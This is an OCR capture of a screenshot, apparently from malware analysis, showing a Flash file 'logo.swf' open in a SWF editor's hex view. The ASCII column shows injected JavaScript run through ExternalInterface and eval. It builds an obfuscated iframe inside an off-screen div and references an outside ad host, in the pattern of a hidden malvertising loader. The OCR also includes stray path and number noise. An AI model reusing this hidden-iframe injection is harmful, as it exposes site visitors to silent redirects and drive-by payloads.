 Sothink SWF Editor - C:\Documents and Settings\Mak\Bureau\logo.swf
Fichier Option Aide
Num
F T {AS}
Ouvrir Sauver Sauver-sous En-tête Trier Type tag Forme Image Police Texte Son Boutton Lutin Vidéo Action Divers Aperçu Rechercher
logo.swf x
Valeu Addr: 0930 Hex: 65 Dec: 101 Bin: 01100101 Ascii: e
0880 9D 02 00 78 02 88 5D 02 1A 00 4D 61 6B 65 72 00 □..x.□]...Maker.
0890 5F 67 6C 6F 62 61 6C 00 44 61 74 65 00 67 65 74 _global.Date.get
08A0 54 69 6D 65 00 4D 61 74 68 00 72 6F 75 6E 64 00 Time.Math.round.
299 08B0 66 6C 61 73 68 00 65 78 74 65 72 6E 61 6C 00 45 flash.external.E
08C0 78 74 65 72 6E 61 6C 49 6E 74 65 72 66 61 63 65 xternalInterface
08D0 00 61 76 61 69 6C 61 62 6C 65 00 28 66 75 6E 63 .available.(func
08E0 74 69 6F 6E 28 29 7B 69 66 28 74 79 70 65 6F 66 tion(){if(typeof
08F0 28 77 69 6E 64 6F 77 2E 73 69 4D 75 74 65 78 29 (window.siMutex)
0900 3D 3D 27 75 6E 64 65 66 69 6E 65 64 27 29 7B 77 =='undefined'){w
0910 69 6E 64 6F 77 2E 73 69 4D 75 74 65 78 3D 74 72 indow.siMutex=tr
0920 75 65 3B 72 65 74 75 72 6E 20 74 72 75 65 3B 7D ue;return true;}
2048 0930 65 6C 73 65 7B 72 65 74 75 72 6E 20 66 61 6C 73 else{return fals
0940 65 7D 7D 29 28 29 00 65 76 61 6C 00 63 61 6C 6C e}})().eval.call
2048 0950 00 00 61 6C 65 72 74 00 68 74 74 70 3A 2F 2F 61 ..alert.http://a
0960 64 73 2E 6E 61 73 69 70 65 63 65 6C 6D 61 64 69 ds.nasipecelmadi
0970 75 6E 2E 63 6F 6D 2F 61 64 73 6E 6D 62 2E 63 67 un.com/adsnmb.cg
0980 69 3F 33 00 28 66 75 6E 63 74 69 6F 6E 28 29 7B i?3.(function(){
0990 66 72 62 6F 64 79 3D 64 6F 63 75 6D 65 6E 74 2E frbody=document.
09A0 63 72 65 61 74 65 45 6C 65 6D 65 6E 74 28 27 69 createElement('i
09B0 66 27 2B 27 72 61 27 2B 27 6D 65 27 29 3B 66 72 f'+'ra'+'me');fr
09C0 62 6F 64 79 2E 73 72 63 3D 27 00 27 3B 66 72 64 body.src='.';frd
09D0 69 76 3D 64 6F 63 75 6D 65 6E 74 2E 63 72 65 61 iv=document.crea
09E0 74 65 45 6C 65 6D 65 6E 74 28 27 64 69 76 27 29 teElement('div')
09F0 3B 66 72 64 69 76 2E 73 74 79 6C 65 2E 70 6F 73 ;frdiv.style.pos
0A00 69 74 69 6F 6E 3D 27 61 62 73 6F 6C 75 74 65 27 ition='absolute'
0A10 3B 66 72 64 69 76 2E 73 74 79 6C 65 2E 6C 65 66 ;frdiv.style.lef
0A20 74 3D 27 2D 35 30 30 30 70 78 27 3B 66 72 64 69 t='-5000px';frdi
0A30 76 2E 73 74 79 6C 65 2E 74 6F 70 3D 27 2D 35 30 v.style.top='-50
Prêt
démarrer Process Ex... Debugging... Bureau - m... 2 Firefox Version no... Sothink S... FR 09:34